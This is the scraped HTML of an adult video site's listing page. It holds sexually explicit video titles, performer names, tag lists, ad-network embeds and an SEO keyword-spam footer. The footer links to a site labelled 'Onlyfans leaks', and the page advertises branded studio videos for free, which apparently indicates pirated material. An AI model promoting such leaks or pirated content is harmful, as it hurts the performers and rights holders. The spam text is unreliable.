<span class="views"><i class="fa fa-eye"></i> 15</span>			<span class="duration"><i class="fa fa-clock-o"></i> 01:16:06</span>		</div>
<header class="entry-header">
<span>Its Occupied The Best Of Bathroom Sex Anna Bell Peaks Abella Danger JoJo Kiss Dee Williams Kayla Kayden Ryan Conner LaSirena69</span>
</header>
</a>
</article>
<article data-video-id="video_37" data-main-thumb="https://fuqq.cam/wp-content/uploads/2025/12/My-Wifes-Stuck-In-A-Porno-Jenny-Bond-Danny-D.jpg" data-trailer="https://prog-public-fl.project1content.com//69b/87c/cbb/afc/406/f82/d23/6c8/912/c5c/c2/mediabook/mediabook_320p.mp4" class="thumb-block video-preview-item post-117587 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-live category-brazzers-new category-brazzers-xxx category-new-brazz category-new-porn-ads category-newbrazz category-step-mom category-step-mom-lovers tag-my-wifes-stuck-in-a-porno tag-my-wifes-stuck-in-a-porno-bond tag-my-wifes-stuck-in-a-porno-danny-d" data-post-id="117587">
<a href="https://fuqq.cam/fuqq-my-wifes-stuck-in-a-porno-jenny-bond-danny-d-sensual-massage/" title="My Wifes Stuck In A Porno Jenny Bond Danny D">
<div class="post-thumbnail inner-border">
<div class="video-overlay"></div>
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://fuqq.cam/wp-content/uploads/2025/12/My-Wifes-Stuck-In-A-Porno-Jenny-Bond-Danny-D.jpg" alt="My Wifes Stuck In A Porno Jenny Bond Danny D"></div>			<span class="hd-video">HD</span>
<span class="views"><i class="fa fa-eye"></i> 44</span>			<span class="duration"><i class="fa fa-clock-o"></i> 41:04</span>		</div>
<header class="entry-header">
<span>My Wifes Stuck In A Porno Jenny Bond Danny D</span>
</header>
</a>
</article>
<article data-video-id="video_38" data-main-thumb="https://fuqq.cam/wp-content/uploads/2025/12/Naughty-Ass-Meets-Angry-Cock-Anna-Leo-Santos.jpg" data-trailer="https://prog-public-fl.project1content.com//114/b6a/6c9/330/46e/986/2ad/676/aa9/5c1/92/mediabook/mediabook_320p.mp4" class="thumb-block video-preview-item post-117588 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-live category-brazzers-new category-brazzers-xxx category-new-brazz category-new-porn-ads category-newbrazz category-step-mom category-step-mom-lovers tag-naughty-ass-meets-angry-cock tag-naughty-ass-meets-angry-cock-anna tag-naughty-ass-meets-angry-cock-leo-santos" data-post-id="117588">
<a href="https://fuqq.cam/fuqq-naughty-ass-meets-angry-cock-anna-leo-santos-leather-straps/" title="Naughty Ass Meets Angry Cock Anna Leo Santos">
<div class="post-thumbnail inner-border">
<div class="video-overlay"></div>
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://fuqq.cam/wp-content/uploads/2025/12/Naughty-Ass-Meets-Angry-Cock-Anna-Leo-Santos.jpg" alt="Naughty Ass Meets Angry Cock Anna Leo Santos"></div>			<span class="hd-video">HD</span>
<span class="views"><i class="fa fa-eye"></i> 35</span>			<span class="duration"><i class="fa fa-clock-o"></i> 42:09</span>		</div>
<header class="entry-header">
<span>Naughty Ass Meets Angry Cock Anna Leo Santos</span>
</header>
</a>
</article>
<article data-video-id="video_39" data-main-thumb="https://fuqq.cam/wp-content/uploads/2025/12/Soap-Her-Up-Spread-That-Ass-Jayden-Marcos-Leilani-Li.jpg" data-trailer="https://prog-public-fl.project1content.com//2f4/8f6/c70/f83/459/78d/f8a/d27/b93/af4/bc/mediabook/mediabook_320p.mp4" class="thumb-block video-preview-item post-117554 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-hd category-brazzers-hd-video category-brazzers-live category-brazzers-new category-brazzers-xxx category-new-brazz category-new-porn-ads category-newbrazz category-step-mom category-step-mom-lovers tag-gay-soap-her-up-spread-that-ass tag-soap-her-up-spread-that-ass tag-soap-her-up-spread-that-ass-anal tag-soap-her-up-spread-that-ass-brazzers tag-soap-her-up-spread-that-ass-jayden-marcos tag-soap-her-up-spread-that-ass-leilani-li tag-soap-her-up-spread-that-ass-new" data-post-id="117554">
<a href="https://fuqq.cam/fuqq-soap-her-up-spread-that-ass-jayden-marcos-leilani-li-cum-drenching/" title="Soap Her Up &#038; Spread That Ass, Jayden Marcos, Leilani Li">
<div class="post-thumbnail inner-border">
<div class="video-overlay"></div>
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://fuqq.cam/wp-content/uploads/2025/12/Soap-Her-Up-Spread-That-Ass-Jayden-Marcos-Leilani-Li.jpg" alt="Soap Her Up &#038; Spread That Ass, Jayden Marcos, Leilani Li"></div>			<span class="hd-video">HD</span>
<span class="views"><i class="fa fa-eye"></i> 30</span>			<span class="duration"><i class="fa fa-clock-o"></i> 41:04</span>		</div>
<header class="entry-header">
<span>Soap Her Up &#038; Spread That Ass, Jayden Marcos, Leilani Li</span>
</header>
</a>
</article>
<article data-video-id="video_40" data-main-thumb="https://fuqq.cam/wp-content/uploads/2025/12/Remotely-Made-Wet-Lily-Lou-Baby-Gemini.jpg" data-trailer="https://prog-public-fl.project1content.com//5eb/30f/5ad/f02/466/58c/c7a/cf4/a63/1f0/97/mediabook/mediabook_320p.mp4" class="thumb-block video-preview-item post-117553 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-hd category-brazzers-hd-video category-brazzers-live category-brazzers-new category-brazzers-xxx category-new-brazz category-new-porn-ads category-newbrazz category-step-mom category-step-mom-lovers tag-brazzers-remotely-made-wet tag-gym-remotely-made-wet tag-lesbian-remotely-made-wet tag-remotely-made-wet tag-remotely-made-wet-anal tag-remotely-made-wet-baby-gemini tag-remotely-made-wet-free tag-remotely-made-wet-lily-lou tag-yoga-remotely-made-wet" data-post-id="117553">
<a href="https://fuqq.cam/fuqq-remotely-made-wet-lily-lou-baby-gemini-sexy-glasses/" title="Remotely Made Wet Lily Lou Baby Gemini">
<div class="post-thumbnail inner-border">
<div class="video-overlay"></div>
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://fuqq.cam/wp-content/uploads/2025/12/Remotely-Made-Wet-Lily-Lou-Baby-Gemini.jpg" alt="Remotely Made Wet Lily Lou Baby Gemini"></div>			<span class="hd-video">HD</span>
<span class="views"><i class="fa fa-eye"></i> 54</span>			<span class="duration"><i class="fa fa-clock-o"></i> 42:08</span>		</div>
<header class="entry-header">
<span>Remotely Made Wet Lily Lou Baby Gemini</span>
</header>
</a>
</article>
<article data-video-id="video_41" data-main-thumb="https://fuqq.cam/wp-content/uploads/2025/12/Brazzers-House-2-Day-3-Keisha-Grey-Phoenix-Marie-Kelsi-Monroe-Monique-Alexander.jpg" data-trailer="https://prog-public-fl.project1content.com//a62/5e1/7db/85e/48f/0bb/920/87f/197/3c9/b2/mediabook/mediabook_320p.mp4" class="thumb-block video-preview-item post-117550 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-bigstr category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-new category-brazzers-xxx category-brazzersvr category-matthewcamp category-men category-new-brazz category-new-porn-ads category-newbrazz category-step-mom category-step-mom-lovers tag-brazzers-house-2-day-3 tag-keisha-grey tag-kelsi-monroe tag-monique-alexander tag-phoenix-marie" data-post-id="117550">
<a href="https://fuqq.cam/fuqq-brazzers-house-2-day-3-keisha-grey-phoenix-marie-kelsi-monroe-monique-alexander-swallowing-cum/" title="Brazzers House 2 Day 3 Keisha Grey Phoenix Marie Kelsi Monroe Monique Alexander">
<div class="post-thumbnail inner-border">
<div class="video-overlay"></div>
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://fuqq.cam/wp-content/uploads/2025/12/Brazzers-House-2-Day-3-Keisha-Grey-Phoenix-Marie-Kelsi-Monroe-Monique-Alexander.jpg" alt="Brazzers House 2 Day 3 Keisha Grey Phoenix Marie Kelsi Monroe Monique Alexander"></div>			<span class="hd-video">HD</span>
<span class="views"><i class="fa fa-eye"></i> 59</span>			<span class="duration"><i class="fa fa-clock-o"></i> 01:18:08</span>		</div>
<header class="entry-header">
<span>Brazzers House 2 Day 3 Keisha Grey Phoenix Marie Kelsi Monroe Monique Alexander</span>
</header>
</a>
</article>
<article data-video-id="video_42" data-main-thumb="https://fuqq.cam/wp-content/uploads/2025/12/What-Do-You-Think-Youre-Doing-Adriana-Chechik-Ava-Addams.jpg" data-trailer="https://prog-public-ht.project1content.com/12a/84b/fbb/746/456/688/804/952/a35/dc4/a8/mediabook/mediabook_320p.mp4" class="thumb-block video-preview-item post-117549 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-bigstr category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-new category-brazzers-xxx category-brazzersvr category-matthewcamp category-men category-new-brazz category-new-porn-ads category-newbrazz category-step-mom category-step-mom-lovers tag-brazzers-adriana-chechik tag-brazzers-ava-addams tag-what-do-you-think-youre-doing" data-post-id="117549">
<a href="https://fuqq.cam/fuqq-what-do-you-think-youre-doing-adriana-chechik-ava-addams-latex-body-worship/" title="What Do You Think You&#8217;re Doing, Adriana Chechik, Ava Addams">
<div class="post-thumbnail inner-border">
<div class="video-overlay"></div>
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://fuqq.cam/wp-content/uploads/2025/12/What-Do-You-Think-Youre-Doing-Adriana-Chechik-Ava-Addams.jpg" alt="What Do You Think You&#8217;re Doing, Adriana Chechik, Ava Addams"></div>			<span class="hd-video">HD</span>
<span class="views"><i class="fa fa-eye"></i> 50</span>			<span class="duration"><i class="fa fa-clock-o"></i> 42:18</span>		</div>
<header class="entry-header">
<span>What Do You Think You&#8217;re Doing, Adriana Chechik, Ava Addams</span>
</header>
</a>
</article>
<article data-video-id="video_43" data-main-thumb="https://fuqq.cam/wp-content/uploads/2025/12/Fucking-Fired-Adriana-Chechik-Manuel-Ferrara.jpg" data-trailer="https://prog-public-ht.project1content.com/337/95d/1a5/4a7/42a/c8c/c80/211/104/0dc/c5/mediabook/mediabook_320p.mp4" class="thumb-block video-preview-item post-117546 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-bigstr category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-new category-brazzers-xxx category-brazzersvr category-matthewcamp category-men category-new-brazz category-new-porn-ads category-newbrazz category-step-mom category-step-mom-lovers tag-bzz-fucking-fired tag-fucking-fired tag-fucking-fired-adriana-chechik tag-fucking-fired-anal tag-fucking-fired-manuel-ferrara tag-fucking-fired-xxx" data-post-id="117546">
<a href="https://fuqq.cam/fuqq-fucking-fired-adriana-chechik-manuel-ferrara-busty-latina/" title="Fucking Fired Adriana Chechik Manuel Ferrara">
<div class="post-thumbnail inner-border">
<div class="video-overlay"></div>
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://fuqq.cam/wp-content/uploads/2025/12/Fucking-Fired-Adriana-Chechik-Manuel-Ferrara.jpg" alt="Fucking Fired Adriana Chechik Manuel Ferrara"></div>			<span class="hd-video">HD</span>
<span class="views"><i class="fa fa-eye"></i> 39</span>			<span class="duration"><i class="fa fa-clock-o"></i> 40:06</span>		</div>
<header class="entry-header">
<span>Fucking Fired Adriana Chechik Manuel Ferrara</span>
</header>
</a>
</article>
<article data-video-id="video_44" data-main-thumb="https://fuqq.cam/wp-content/uploads/2025/12/Dick-Sniffers-Delight-Cory-Chase-Dickdealer-Don-Sly-Diggler.jpg" data-trailer="https://prog-public-fl.project1content.com//b97/058/8ac/395/49a/391/065/89d/554/653/36/mediabook/mediabook_320p.mp4" class="thumb-block video-preview-item post-117545 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-bigstr category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-new category-brazzers-xxx category-brazzersvr category-matthewcamp category-men category-new-brazz category-new-porn-ads category-newbrazz category-step-mom category-step-mom-lovers tag-dick-sniffers-delight tag-dick-sniffers-delight-anal tag-dick-sniffers-delight-brazzers tag-dick-sniffers-delight-cory-chase tag-dick-sniffers-delight-dickdealer-don tag-dick-sniffers-delight-sly-diggler tag-dick-sniffers-delight-video tag-dick-sniffers-delight-xxx" data-post-id="117545">
<a href="https://fuqq.cam/fuqq-dick-sniffers-delight-cory-chase-dickdealer-don-sly-diggler-denim-shorts/" title="Dick Sniffers Delight Cory Chase Dickdealer Don Sly Diggler">
<div class="post-thumbnail inner-border">
<div class="video-overlay"></div>
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://fuqq.cam/wp-content/uploads/2025/12/Dick-Sniffers-Delight-Cory-Chase-Dickdealer-Don-Sly-Diggler.jpg" alt="Dick Sniffers Delight Cory Chase Dickdealer Don Sly Diggler"></div>			<span class="hd-video">HD</span>
<span class="views"><i class="fa fa-eye"></i> 17</span>			<span class="duration"><i class="fa fa-clock-o"></i> 41:09</span>		</div>
<header class="entry-header">
<span>Dick Sniffers Delight Cory Chase Dickdealer Don Sly Diggler</span>
</header>
</a>
</article>
<article data-video-id="video_45" data-main-thumb="https://fuqq.cam/wp-content/uploads/2025/12/Cum-Slip-Inside-This-MILF-Sarai-Minx-Mike-Ox.jpg" data-trailer="https://prog-public-ht.project1content.com/f4b/1da/da5/189/43f/3ac/b33/1b8/b0c/aed/66/mediabook/mediabook_320p.mp4" class="thumb-block video-preview-item post-117541 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-today category-brazzers-toys-sex category-brazzers-webcam-videos category-brazzers-xxx category-new-brazz category-new-porn-ads category-newbrazz category-step-mom category-step-mom-lovers category-twink-pop category-twisted-families category-twistys tag-cum tag-slip-inside-this-milf tag-slip-inside-this-milf-anal tag-slip-inside-this-milf-black-porn tag-slip-inside-this-milf-black-pussy tag-slip-inside-this-milf-brazzers tag-slip-inside-this-milf-gym tag-slip-inside-this-milf-mike-ox tag-slip-inside-this-milf-new-brazz tag-slip-inside-this-milf-sarai-minx" data-post-id="117541">
<a href="https://fuqq.cam/fuqq-cum-slip-inside-this-milf-sarai-minx-mike-ox-hotel-affair/" title="Cum Slip Inside This MILF Sarai Minx Mike Ox">
<div class="post-thumbnail inner-border">
<div class="video-overlay"></div>
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://fuqq.cam/wp-content/uploads/2025/12/Cum-Slip-Inside-This-MILF-Sarai-Minx-Mike-Ox.jpg" alt="Cum Slip Inside This MILF Sarai Minx Mike Ox"></div>			<span class="hd-video">HD</span>
<span class="views"><i class="fa fa-eye"></i> 42</span>			<span class="duration"><i class="fa fa-clock-o"></i> 42:13</span>		</div>
<header class="entry-header">
<span>Cum Slip Inside This MILF Sarai Minx Mike Ox</span>
</header>
</a>
</article>
<article data-video-id="video_46" data-main-thumb="https://fuqq.cam/wp-content/uploads/2025/12/Dannys-Wet-Dream-Niky-Bimbodoll-Danny-D.jpg" data-trailer="https://prog-public-ht.project1content.com/74f/859/b24/aab/424/9a5/a91/f1f/fd5/8cf/ef/mediabook/mediabook_320p.mp4" class="thumb-block video-preview-item post-117542 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-today category-brazzers-toys-sex category-brazzers-webcam-videos category-brazzers-xxx category-new-brazz category-new-porn-ads category-newbrazz category-step-mom category-step-mom-lovers category-twistys tag-brazzers-dannys-wet-dream tag-dannys-wet-dream tag-dannys-wet-dream-anal tag-dannys-wet-dream-big-dick tag-dannys-wet-dream-danny-d tag-dannys-wet-dream-danny-d-new-video tag-dannys-wet-dream-new-porn tag-dannys-wet-dream-niky-bimbodoll tag-dannys-wet-dream-xxx tag-newbrazz-dannys-wet-dream" data-post-id="117542">
<a href="https://fuqq.cam/fuqq-dannys-wet-dream-niky-bimbodoll-danny-d-sticky-fingers/" title="Dannys Wet Dream Niky Bimbodoll Danny D">
<div class="post-thumbnail inner-border">
<div class="video-overlay"></div>
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://fuqq.cam/wp-content/uploads/2025/12/Dannys-Wet-Dream-Niky-Bimbodoll-Danny-D.jpg" alt="Dannys Wet Dream Niky Bimbodoll Danny D"></div>			<span class="hd-video">HD</span>
<span class="views"><i class="fa fa-eye"></i> 43</span>			<span class="duration"><i class="fa fa-clock-o"></i> 42:11</span>		</div>
<header class="entry-header">
<span>Dannys Wet Dream Niky Bimbodoll Danny D</span>
</header>
</a>
</article>
<article data-video-id="video_47" data-main-thumb="https://fuqq.cam/wp-content/uploads/2025/12/A-Cock-For-Your-Birthday-Babe-Kayley-Gunner-Gal-Ritchie-Ricky-Johnson.jpg" data-trailer="https://prog-public-ht.project1content.com/d52/09f/a38/7de/4b4/886/5db/be5/86d/654/44/mediabook/mediabook_320p.mp4" class="thumb-block video-preview-item post-117537 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx category-new-brazz category-new-porn-ads category-newbrazz category-step-mom category-step-mom-lovers tag-a-cock-for-your-birthday-babe tag-a-cock-for-your-birthday-babe-anal tag-a-cock-for-your-birthday-babe-brazzers tag-a-cock-for-your-birthday-babe-gal-ritchie tag-a-cock-for-your-birthday-babe-kayley-gunner tag-a-cock-for-your-birthday-babe-ricky-johnson" data-post-id="117537">
<a href="https://fuqq.cam/fuqq-a-cock-for-your-birthday-babe-kayley-gunner-gal-ritchie-ricky-johnson-spandex-shorts/" title="A Cock For Your Birthday Babe Kayley Gunner Gal Ritchie Ricky Johnson">
<div class="post-thumbnail inner-border">
<div class="video-overlay"></div>
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://fuqq.cam/wp-content/uploads/2025/12/A-Cock-For-Your-Birthday-Babe-Kayley-Gunner-Gal-Ritchie-Ricky-Johnson.jpg" alt="A Cock For Your Birthday Babe Kayley Gunner Gal Ritchie Ricky Johnson"></div>			<span class="hd-video">HD</span>
<span class="views"><i class="fa fa-eye"></i> 126</span>			<span class="duration"><i class="fa fa-clock-o"></i> 42:10</span>		</div>
<header class="entry-header">
<span>A Cock For Your Birthday Babe Kayley Gunner Gal Ritchie Ricky Johnson</span>
</header>
</a>
</article>
<article data-video-id="video_48" data-main-thumb="https://fuqq.cam/wp-content/uploads/2025/11/Best-Of-ZZ-Monique-Alexander-Angel-Smalls-Monique-Alexander-Elsa-Jean.jpg" data-trailer="https://prog-public-ht.project1content.com/022/6e7/606/62d/45c/c8f/9ae/007/059/c7d/15/mediabook/mediabook_320p.mp4" class="thumb-block video-preview-item post-117525 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-cam category-brazzers-chatting category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx category-new-brazz category-new-porn-ads category-newbrazz category-okxxx category-pure-taboo category-step-mom category-step-mom-lovers tag-best-of-zz-monique-alexander tag-monique-alexander-angel-smalls tag-monique-alexander-danny-d tag-monique-alexander-elsa-jean tag-monique-alexander-johnny-castle tag-monique-alexander-johnny-sins tag-monique-alexander-jordi-el-nino-polla tag-monique-alexander-xander-corvus" data-post-id="117525">
<a href="https://fuqq.cam/fuqq-best-of-zz-monique-alexander-angel-smalls-monique-alexander-elsa-jean-melting-moans/" title="Best Of ZZ Monique Alexander Angel Smalls Monique Alexander Elsa Jean">
<div class="post-thumbnail inner-border">
<div class="video-overlay"></div>
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://fuqq.cam/wp-content/uploads/2025/11/Best-Of-ZZ-Monique-Alexander-Angel-Smalls-Monique-Alexander-Elsa-Jean.jpg" alt="Best Of ZZ Monique Alexander Angel Smalls Monique Alexander Elsa Jean"></div>			<span class="hd-video">HD</span>
<span class="views"><i class="fa fa-eye"></i> 65</span>			<span class="duration"><i class="fa fa-clock-o"></i> 01:08:16</span>		</div>
<header class="entry-header">
<span>Best Of ZZ Monique Alexander Angel Smalls Monique Alexander Elsa Jean</span>
</header>
</a>
</article>
<article data-video-id="video_49" data-main-thumb="https://fuqq.cam/wp-content/uploads/2025/11/Touching-The-Trophy-Wife-Abigaiil-Morris-Ricky-Johnson.jpg" data-trailer="https://prog-public-ht.project1content.com/fea/704/e4e/fa0/44d/193/fa2/e5b/a6a/59d/b2/mediabook/mediabook_320p.mp4" class="thumb-block video-preview-item post-117522 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-cam category-brazzers-chatting category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx category-new-brazz category-new-porn-ads category-newbrazz category-okxxx category-pure-taboo category-step-mom category-step-mom-lovers tag-abigaiil-morris-new-movi-touching-the-trophy-wife tag-brazzers-touching-the-trophy-wife tag-touching-the-trophy-wife tag-touching-the-trophy-wife-abigaiil tag-touching-the-trophy-wife-abigaiil-morris tag-touching-the-trophy-wife-anal tag-touching-the-trophy-wife-ricky-johnson tag-touching-the-trophy-wife-xxx" data-post-id="117522">
<a href="https://fuqq.cam/fuqq-touching-the-trophy-wife-abigaiil-morris-ricky-johnson-thick-thighs/" title="Touching The Trophy Wife Abigaiil Morris Ricky Johnson">
<div class="post-thumbnail inner-border">
<div class="video-overlay"></div>
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://fuqq.cam/wp-content/uploads/2025/11/Touching-The-Trophy-Wife-Abigaiil-Morris-Ricky-Johnson.jpg" alt="Touching The Trophy Wife Abigaiil Morris Ricky Johnson"></div>			<span class="hd-video">HD</span>
<span class="views"><i class="fa fa-eye"></i> 70</span>			<span class="duration"><i class="fa fa-clock-o"></i> 42:14</span>		</div>
<header class="entry-header">
<span>Touching The Trophy Wife Abigaiil Morris Ricky Johnson</span>
</header>
</a>
</article>
<article data-video-id="video_50" data-main-thumb="https://fuqq.cam/wp-content/uploads/2025/11/French-Lessons-Clea-Gaultier-Danny-D.jpg" data-trailer="https://prog-public-ht.project1content.com/db7/f4b/58f/521/4c1/d85/69d/2bd/b78/10f/37/mediabook/mediabook_320p.mp4" class="thumb-block video-preview-item post-117484 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-cam category-brazzers-casino category-brazzers-live category-brazzers-new category-brazzers-xxx category-new-brazz category-new-porn-ads category-newbrazz category-okxxx tag-brazzers-french-lessons tag-free-french-lessons-porn tag-french-lessons tag-french-lessons-clea-gaultier tag-french-lessons-danny-d tag-french-lessons-milf tag-french-lessons-newbraz tag-french-lessons-xxx" data-post-id="117484">
<a href="https://fuqq.cam/fuqq-french-lessons-clea-gaultier-danny-d-fair-skin/" title="French Lessons Clea Gaultier Danny D">
<div class="post-thumbnail inner-border">
<div class="video-overlay"></div>
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://fuqq.cam/wp-content/uploads/2025/11/French-Lessons-Clea-Gaultier-Danny-D.jpg" alt="French Lessons Clea Gaultier Danny D"></div>			<span class="hd-video">HD</span>
<span class="views"><i class="fa fa-eye"></i> 49</span>			<span class="duration"><i class="fa fa-clock-o"></i> 42:11</span>		</div>
<header class="entry-header">
<span>French Lessons Clea Gaultier Danny D</span>
</header>
</a>
</article>
</div>
<div class="pagination"><ul><li><a class="current">1</a></li><li><a href="https://fuqq.cam/category/brazzers/page/2/" class="inactive">2</a></li><li><a href="https://fuqq.cam/category/brazzers/page/3/" class="inactive">3</a></li><li><a href="https://fuqq.cam/category/brazzers/page/4/" class="inactive">4</a></li><li><a href="https://fuqq.cam/category/brazzers/page/5/" class="inactive">5</a></li><li><a href="https://fuqq.cam/category/brazzers/page/2/">Next</a></li><li><a href='https://fuqq.cam/category/brazzers/page/66/'>Last</a></li></ul></div>	
</main><!-- #main -->
</div><!-- #primary -->
	</div><!-- #content -->
<footer id="colophon" class="site-footer" role="contentinfo">
<div class="row">			
<div class="footer-ad-mobile">
<iframe width="315" height="300" frameborder="0" scrolling="no" src="//tsyndicate.com/iframes2/e9dbf427d7c04dd6be41c8384394f3c7.html?extid={extid}"></iframe>				</div>
<div class="footer-ad">
<iframe width="900" height="250" frameborder="0" scrolling="no" src="//tsyndicate.com/iframes2/33a13ab8a9714dc488d3b62457be25a6.html?"></iframe>				</div>
<div class="one-column-footer">
<section id="text-8" class="widget widget_text">			<div class="textwidget"><p>fuq rube fuq tubr fuq tuve fuq. com fuqs com www fuq com .fuq fuq con fuq..om fuq.ccom fuq.cok fuqer fuq.xom da fuq fuq www com www fuq www.fuq fuq .com fuq porner fuq videos fuq.c fuq.comm fuq.cpm m fuq com m.fuq.com fuq . com fuq c fuq.com virus removal tool fuq.m fuq co fuq xxx fuq.ckm mobile fuq fuq.fom fuqs m fuq con porn videos fuq com xxx fuq fuq app com fuq tubes fuq.clm fuq.dom fuqo porn videos fuq porn.fuq www fuq con www fuq.com da fuq meme fuq com video fuq.come fuqer com m.fuq.cim porn fuq com fuq com porn fuq video fuq&#8217; fuq.co m m fuq.com www.fuq..com fuq c9m fuq reviews com fuqer.com similar to fuq www.fuq com free fuq fuq meaning fuq movies fuq. om fuq.comporn fuqed www.fuq.con www.fuq.cpm fuq cin fuq cok fuq com com fuq comcom fuq o fuq por fuq sex fuq.co. fuq.com virus removal tool iphone fuq.coom fuq.o fuq com ip fuq pirn</p>
</div>
</section><section id="text-7" class="widget widget_text">			<div class="textwidget"><h1 style="font-size:16px;">Fuq Porn 2023 All branded free on fuq.com Videos New Release Uploaded</h1>
</div>
</section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="ts_ad_native_8rthw"></div>
<script src="//cdn.tsyndicate.com/sdk/v1/n.js" type="572714dfa0d64834e4115dd9-text/javascript"></script>
<script type="572714dfa0d64834e4115dd9-text/javascript">
NativeAd({
element_id: "ts_ad_native_8rthw",
spot: "1271017f89204d528df1326695ea471b",
type: "label-under",
cols: 4,
rows: 1,
title: "Suggested for you",
titlePosition: "left",
adsByPosition: "right",
breakpoints: [
{
"cols": 2,
"width": 770
}
],
keywords: "{ keywords }",
extid: "{extid}",
});
</script></div></section>				</div>
<div class="clear"></div>			
<div class="footer-menu-container">				
<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-25776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25776"><a href="https://musicallydownload.net/">Musicallydown</a></li>
<li id="menu-item-25771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25771"><a href="https://new-porn-ads.com/">Brazzersextra</a></li>
<li id="menu-item-25772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25772"><a href="https://pornez.cam/">Pornez</a></li>
<li id="menu-item-25775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25775"><a href="https://leaks.cam/">Onlyfans leaks</a></li>
<li id="menu-item-25953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25953"><a href="https://new-porn-ads.com/">Brazzers ads</a></li>
<li id="menu-item-26295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26295"><a href="https://4xvideo.com/">hqporned</a>
<ul class="sub-menu">
<li id="menu-item-25774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25774"><a href="https://mlwbd.cam/">Mlwbd</a></li>
